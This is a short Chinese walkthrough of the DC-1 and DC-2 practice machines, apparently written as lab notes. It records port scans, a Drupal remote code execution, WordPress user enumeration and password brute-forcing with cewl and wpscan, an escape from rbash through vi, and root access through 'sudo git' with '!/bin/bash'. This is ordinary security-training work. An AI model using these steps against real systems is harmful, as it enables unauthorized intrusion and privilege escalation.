DC-1
开放端口
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
38538/tcp open status 1 (RPC #100024)
看下80端口运行着什么
druapl。十有八九有漏洞


找到一个远程代码执行

直接find提权
DC-2
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)

80是个wordpress。直接wpscan
得到admin/jerry/tom三个用户。
wordpress页面有提示。用cewl生成字典
cewl http://dc-2/ -w pass.txt
wpcan --url http://dc-2/ -U user.txt -P pass.txt
得到密码
ssh登陆tom用户。结果发现是rbash(受限制的bash)
很多命令用不了
vi可以。读取了flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
没看出啥提示。
vi逃逸
vi
:set shell=/bin/bash
:shell
即可得到一个没限制的shell
添加下环境变量
export PATH=$PATH:/bin/
一直没思路。看了下writeup
su jerry用户
输入爆破出的密码就可以了。?????
那之前我ssh为什么不能登陆
登陆上了
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
jerry@DC-2:~$
git提权
sudo git help config
!/bin/bash